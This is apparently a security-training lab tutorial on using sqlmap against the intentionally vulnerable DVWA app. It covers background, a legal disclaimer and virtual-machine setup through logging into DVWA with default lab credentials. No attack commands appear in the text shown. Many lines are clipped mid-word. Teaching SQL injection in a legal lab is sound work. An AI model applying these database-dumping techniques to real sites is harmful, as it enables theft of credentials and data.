# (Damn Vulnerable Web App (DVWA))

{ Automate SQL Injection with SqlMap }

## Section 0. Background Information

- What is Damn Vulnerable Web App (DVWA)?
  - o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application t damn vulnerable.
  - Its main goals are to be an aid for security professionals to t skills and tools in a legal environment, help web developers be understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a environment.
- What is a SQL Injection?
  - SQL injection (also known as SQL fishing) is a technique often attack data driven applications.
  - o This is done by including portions of SQL statements in an entr an attempt to get the website to pass a newly formed rogue SQL the database (e.g., dump the database contents to the attacker) injection is a code injection technique that exploits a securit vulnerability in an application's software.
  - o The vulnerability happens when user input is either incorrectly for string literal escape characters embedded in SQL statements input is not strongly typed and unexpectedly executed. SQL inje mostly known as an attack vector for websites but can be used t any type of SQL database.
- What is sqlmap?
  - o sqlmap is an open source penetration testing tool that automate process of detecting and exploiting SQL injection flaws and tak of database servers. It comes with a kick-ass detection engine, niche features for the ultimate penetration tester and a broad switches lasting from database fingerprinting, over data fetchi the database, to accessing the underlying file system and executive commands on the operating system via out-of-band connections.
- Pre-Requisite Labs
  - Damn Vulnerable Web App (DVWA): Lesson 1: How to Install DVWA in Fedora 14
     Damn Vulnerable Web App (DVWA): Lesson 4: Using Metasploit with Command Exe

(Required)

- o Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack\_web\_
- Damn Vulnerable Web App (DVWA): Lesson 6: Manual SQL Injection, John the Ri

#### • References

- o http://sqlmap.sourceforge.net/doc/README.html#s1
- Lab Notes
  - In this lab we will do the following:
    - We will use sqlmap to obtain the following pieces of infor a. A list of Database Management Usernames and Passwords
      - b. A list of databases
      - c. A list of tables for a specified database
      - d. A list of users and passwords for a specified databas

#### • Legal Disclaimer

- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "warranties, either expressed or implied." The information conta provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone methan behavior of any kind.
- Your are on notice, that continuing and/or using this lab outsi "own" test environment is considered malicious and is against t
- © 2012 No content replication of any kind is allowed without exwritten permission.

### Section 1: Configure Fedora14 Virtual Machine Settings

1. Open Your VMware Player

- 1. On Your Host Computer, Go To
- 2. Start --> All Program --> VMWare --> VMWare Player
- 2. Edit BackTrack Virtual Machine Settings
  - Instructions:
    - 1. Highlight fedoral4
    - 2. Click Edit virtual machine settings

| d Off                        |
|------------------------------|
| Linux                        |
| tion 6.5-7.x virtual machine |
|                              |
| achine                       |
| achine settings              |
|                              |
| -                            |

3. Edit Network Adapter

- Instructions:
  - 1. Highlight Network Adapter
  - 2. Select Bridged
  - 3. Click on the OK Button.

|  | Hardware Options | Summary<br>512 MB<br>1<br>20 GB<br>Auto detect<br>Auto detect<br>Present<br>Auto detect<br>Present<br>Auto detect | Device status Connected Connect at power on Network connection Replicate physical network connection state NAT: Used to share the host's IP address Host-only: A private network shared with the host LAN segment: LAN segment: Advance |
|--|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|--|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

# Section 2: Login to Fedora14

0

- 1. Start Up VMWare Player
- 2. Select Fedoral4
- 3. Play virtual machine



# 2. Login to Fedoral4

- 1. Login: student
- 2. Password: <whatever you set it to>.

| B Fedora14 - VMware Player File - Vir                  | tual Machine 🔻 Help 👻 | - 5          |
|--------------------------------------------------------|-----------------------|--------------|
|                                                        |                       |              |
|                                                        | Fedora14              |              |
|                                                        | Password:             |              |
|                                                        |                       |              |
| English (United States)                                | ✓ ごも USA ✓            | Sun 10:42 AM |
| To direct input to this virtual machine, press Ctrl+G. |                       |              |

# Section 3: Open Console Terminal and Retrieve IP Address

- 1. Start a Terminal Console
  - Instructions:

0

1. Applications --> Terminal



### 2. Switch user to root

- 1. su root
- 2. <Whatever you set the root password to>

| 🚱 Applications Places System 📵 🙈                                   | 1               | 4 | Sun Apr 1, 10:46 | AM Stude |
|--------------------------------------------------------------------|-----------------|---|------------------|----------|
| 3                                                                  | root@Fedora14:~ |   |                  |          |
| File Edit View Search Terminal Help                                |                 |   |                  |          |
| student@redoral4 ~]\$ su - root<br>assword:<br>root@Fedoral4 ~]# ∎ |                 |   |                  |          |
|                                                                    |                 |   |                  |          |
| Toot@Fedora14:~                                                    |                 |   |                  | 22       |

3. Get IP Address

- Instructions:
  - 1. ifconfig -a
- Notes (FYI):
  - As indicated below, my IP address is 192.168.1.106.
  - Please record your IP address.



### Section 4: Configure BackTrack Virtual Machine Settings

- 1. Open Your VMware Player
  - Instructions:
    - 1. On Your Host Computer, Go To
    - 2. Start --> All Program --> VMWare --> VMWare Player

# 2. Edit BackTrack Virtual Machine Settings

- Instructions:
  - 1. Highlight BackTrack5R1
  - 2. Click Edit virtual machine settings

| Home         |                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| BackTrackSR1 |                                                                                                    |
|              | BackTrack5R1<br>State: Powered Off<br>OS: Ubuntu                                                                     |
|              | Version: Workstation 6.5-7.x virtual machine<br>RAM: 512 MB<br>Play virtual machine<br>Edit virtual machine settings |
|              |                                                                                                    |

### 3. Edit Network Adapter

- 1. Highlight Network Adapter
- 2. Select Bridged
- 3. Do not Click on the OK Button.

| Device<br>Memory<br>Processors<br>Hard Disk (SCSI)<br>CD/DVD (IDE)<br>Floppy<br>USB Controller<br>Sound Card<br>Printer<br>Display | Summary<br>512 MB<br>1<br>20 GB<br>Auto detect<br>Bridged<br>Present<br>Auto detect<br>Present<br>Auto detect<br>Present<br>Auto detect | Device status Connected Connect at power on Network connection  Connect at power on Replicate physical network connection state NAT: Used to share the host's IP address Host-only: A private network shared with the host LAN segment: LAN Segments Advance |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Add Remove                                                                                                    | OK Cancel H                                                                                                    |

# Section 5: Login to BackTrack

0

1. Start BackTrack VM Instance

- 1. Start Up VMWare Player
- 2. Select BackTrack5R1
- 3. Play virtual machine

| Home         |   |                                   |                                                                  |        |
|--------------|---|-----------------------------------|------------------------------------------------------------------|--------|
| BackTrackSR1 | E |                                   |                                                                  |        |
|              |   |                                   |                                                                  |        |
|              | E | BackTra                           | ack5R1                                                           |        |
|              | v | State:<br>OS:<br>/ersion:<br>RAM: | Powered Off<br>Ubuntu<br>Workstation 6.5-7.x virtual m<br>512 MB | achine |
|              |   | Play                              | virtual machine                                                  | Ĺ      |
|              |   |                                   |                                                                  |        |

- $2. \ \text{Login to BackTrack}$ 
  - Instructions:
    - 1. Login: root
    - 2. Password: toor or <whatever you changed it to>.

| -   | BackTrackSR1 - VMware Player File * Virtual Machine * Help *                      | - 5 |
|-----|-----------------------------------------------------------------------------------|-----|
| 2   | 2 3125671 Commight (c) 1999-2009 ISI Commonation                                  |     |
| i i | 3 3134561 FDC A is a nost-1991 82072                                              |     |
| ř   | 3 3408721 proset32: proset32 c:u1 35 21 Apr 2008 tshowend@alpha franken de        |     |
| Ē   | 3.360567] ncnet32.0000:02:01.0: PCI INT A -> 6SI 19 (level, low) -> IR0 19        |     |
| C   | 3.3648711 appgart-intel 0000:00:00.0: Intel 440BX Chipset                         |     |
| t   | 3.3685321 pcnet32: PCnet/PCI 11 79C970A at 0x2000, 00:0c:29:90:13:78 assigned IR0 | 19  |
| E   | 3.3729311 agggart-intel 0000:00:00.0: AGP aperture is 256M 0 0x0                  |     |
| E.  | 3.3769161 pcnet32: eth0: registered as PCnet/PCI II 79C970A                       |     |
| E   | 3.384739] pcnet32: 1 cards_found                                                  |     |
| E   | 3.404691] Fusion MPT SPI Host driver 3.04.18                                      |     |
| E.  | 3.408410] mptspi 0000:00:10.0: PCI INT A -> GSI 17 (level, low) -> IRQ 17         |     |
| E   | 3.4087331 mptbase: ioc0: Initiating bringup                                       |     |
| E   | 3.488282] ioc0: LSI53C1030 B0: Capabilities={Initiator}                           |     |
| E   | 3.656180] scsi2 : ioc0: LSI53C1030 B0, FwRev=01032920h, Ports=1, MaxQ=128, IRQ=17 |     |
| E   | 3.775716] scsi 2:0:0:0: Direct-Access UMware, UMware Virtual S 1.0 PQ: 0 ANS      | 1:2 |
| E   | 3.779710J scsi target2:0:0: Beginning Domain Validation                           |     |
| 5   | 3.783701] scsi targetZ:0:0: Domain Validation skipping write tests                |     |
| F   | 3.7837721 scsi target2:0:0: Ending Domain Validation                              |     |
| 5   | 3.787761] scsi target2:0:0: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)    |     |
|     | 3.794467] sd 2:0:0:0: [sda] 41943040 512-byte logical blocks: (21.4 GB/20.0 G1B)  |     |
|     | 3.795671 sd 2:0:0:0: [sda] write Protect is off                                   |     |
|     | 3.7550111 Sa 2.00000 [Saa] Cache data (magaliable                                 |     |
|     | 3.7550011 Sa 2.0.0.0; Isaal Hssuming arive cache: write through                   |     |
|     | 3 8013761 ed 2:0:0:0: Icdal Cache data unavitable                                 |     |
| P   | 3.8036761 sd 2.0.0.0. Isdal desuming drive cache: unite through                   |     |
| F   | 3.8556261 eda: eda1 eda2 < eda5 >                                                 |     |
| i i | 3.8832261 sd 2:0:0:0: [sda] Cache data unavailable                                |     |
| Ē   | 3.8875051 sd 2:0:0:0: [sda] Assuming drive cache: write through                   |     |
| Ľ   | 3.887577] sd 2:0:0:0: [sda] Attached SCSI disk                                    |     |
| Ba  | nckTrack 5 R1 - Code Name Revolution 32 bitbt tty1                                |     |
| bt  | t login: root                                                                     |     |
| Pa  | assword:                                                                          |     |
| 1   |                                                                                   |     |
| To  | direct input to this vitual machine, press Ctrl+G                                 | are |

3. Bring up the GNOME o Instructions:

0

1. Type startx

| BackTrackSR1 - VMware Player File + Vietual Machine + Help +                                |                  |
|---------------------------------------------------------------------------------------------|------------------|
| [=] To start a graphical interface, type "starts". [=] The default root password is "toor". |                  |
| rmot@ht:"# startx                                                                           |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
|                                                                                             |                  |
| M                                                                                           |                  |
| To dent insuit to this virtual machine oness Col+G                                          | CONTRACTOR MINAR |

# Section 6: Open Console Terminal and Retrieve IP Address

- 1. Open a console terminal
  - Instructions:

0

1. Click on the console terminal



- 2. Get IP Address
  - Instructions:
    - 1. ifconfig -a
  - Notes(FYI):
    - As indicated below, my IP address is 192.168.1.105.
    - Please record your IP address.



### Section 7: Login to DVWA

- 1. Start Firefox
  - Instructions:
    - 1. Click on Firefox



2. Login to DVWA

- 1. Start up Firefox on BackTrack
- 2. Place http://192.168.1.106/dvwa/login.php in the address b
  Replace 192.168.1.106 with Fedora's IP address obtain (Section 3, Step 3).
- 3. Login: admin
- 4. Password: password
- 5. Click on Login

